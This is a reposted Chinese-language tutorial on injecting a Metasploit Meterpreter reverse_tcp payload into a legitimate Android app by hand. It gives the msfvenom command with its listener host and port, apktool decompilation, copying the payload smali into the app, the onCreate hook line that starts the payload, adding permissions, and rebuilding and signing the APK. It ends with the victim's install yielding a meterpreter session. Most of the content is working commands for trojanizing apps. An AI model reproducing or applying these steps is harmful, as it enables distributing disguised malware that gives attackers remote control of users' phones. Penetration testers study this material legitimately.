如何手动将Metasploit的Payloads注入到Android应用中

来源:互联网 发布:js获取所有兄弟节点 编辑:程序博客网 时间:2024/06/05 09:02

由于大多数Android应用缺乏对二进制文件足够的保护,因此攻击者可以将一些恶意的payload轻松地植入到那些合法的Android应用中。这也是现如今,导致Android机中恶意软件传播迅速的重要原因之一。在我之前写的一篇文章中,我已经为大家演示了如何使用脚本将Metasploit payload注入到android应用中。在本文我将通过手动的方式实现payload的注入。

步骤1 – 生成payload



我们首先使用Metasploit MsfVenom来生成一个APK格式的Meterpreter payload文件。

msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.1.169LPORT=4444 R > pentestlab.apk No platform was selected, choosing Msf::Module::Platform::Android from the payloadNo Arch selected, selecting Arch: dalvik from the payloadNo encoder or badchars specified, outputting raw payloadPayload size: 8839 bytes步骤2 – APK文件反编译



在做其它操作之前,我们必须先对目标应用和我们生成的pentestlab.apk文件进行反编译。这里我们可以借助apktool来实现。以下命令将执行反编译操作,其结果将被保存在.smali文件中。

java -jar apktool.jar d -f -o payload /root/Downloads/pentestlab.apkI: Using Apktool 2.2.2 on pentestlab.apkI: Loading resource table...I: Decoding AndroidManifest.xml with resources...I: Loading resource table from file: /root/.local/share/apktool/framework/1.apkI: Regular manifest package...I: Decoding file-resources...I: Decoding values */* XMLs...I: Baksmaling classes.dex...I: Copying assets and libs...I: Copying unknown files...I: Copying original files...步骤3 – 移动payload文件

接着我们需要将pentestlab.apk的payload文件,复制到应用程序所在的smali文件夹中。

/root/Downloads/payload/smali/com/metasploit/stage/root/Downloads/original/smali/com/metasploit/stage步骤4 – Hook注入





检查应用程序的Android清单文件,以确定哪些是在打开应用程序时启动的MainActivity。这一步非常重要,否则payload将无法有效执行。



MainActivity文件中黄色标亮的地方,我们需要替换成以下代码:

;->onCreate(Landroid/os/Bundle;)V当activity启动时,以下代码将运行metasploit payload以及现有代码。

invoke-static {p0}, Lcom/metasploit/stage/Payload;->start(Landroid/content/Context;)V



步骤5 – 添加Permission权限

为了使注入的payload更有效,我们可以额外的添加permission权限到应用的android清单文件中。一旦用户接受它们,那么我们将获取到更多的手机控制权限。

步骤6 – 重新编译应用程序



完成了以上payload和permission的添加操作,下面我们要做的就是再次编译我们的APK文件。



java -jar apktool.jar b /root/Downloads/original/步骤7 – APK签名

如果我们的应用没有签名,将无法在设备上正常安装。这里我们可以使用默认的androiddebugkey:

jarsigner -verbose -keystore ~/.android/debug.keystore -storepass android -keypass android -digestalg SHA1 -sigalg MD5withRSA /root/Downloads/original/dist/target.apk androiddebugkey



当目标用户成功安装并运行该APK文件,我们将获取到一个meterpreter session。

*参考来源:pentestlab,FB小编 secist 编译,转载请注明来自FreeBuf.COM

- 上一篇:网络安全新前沿:一张图看80家采用人工智能来做安全的公司

- 下一篇: Discuz插件禾今微信投票权限和刷票漏洞(内含python脚本)

已有 3 条评论

- 如何手动将Metasploit的Payloads注入到Android应用中

- Metasploit - Custom Payloads

- 创建Metasploit Payloads

- 手动将new出来的object注入(注册)到spring容器中

- 如何将数据库员写好的接口注入到项目中

- 如何手动将jar文件加入到Maven 3的local repository中

- 如何手动将jar文件加入到Maven 3的local repository中

- 如何手动将jar文件加入到maven的local repository中

- sql注入payloads

- Metasploit功能程序------payloads、encoder、Nasm shell

- 如何将Android Studio的工程导入到eclipse中

- 如何将Android Studio的工程导入到eclipse中

- 如何将Android Studio的工程导入到eclipse中

- 如何将Android Studio的工程导入到eclipse中

- 如何将Android Studio的工程导入到eclipse中

- 将网页嵌入到android应用中

- 将网页嵌入到android应用中

- 将网页嵌入到android应用中

- urllib2和requests的基本使用

- Redis读书笔记

- [Python3] 初识py, 一个简单练手的小玩意. 快递查询

- express入门(2)-路由

- 使用Stack堆栈集合大数据运算

- 如何手动将Metasploit的Payloads注入到Android应用中

- CanonTX_F

- PCM-简介

- 网络编程

- 自定义字符数组处理函数:strlen,strcmp,strcat,strcpy

- Leetcode Palindrome Permutation I & II

- 文章标题

- org.springframework.beans.factory.NoSuchBeanDefinitionException: No bean named 'XXXX' is defined

- 欢迎使用CSDN-markdown编辑器

github上面有个backdoor这个工具一键式,而且你这个好像是抄袭的!!!!!!!!!!!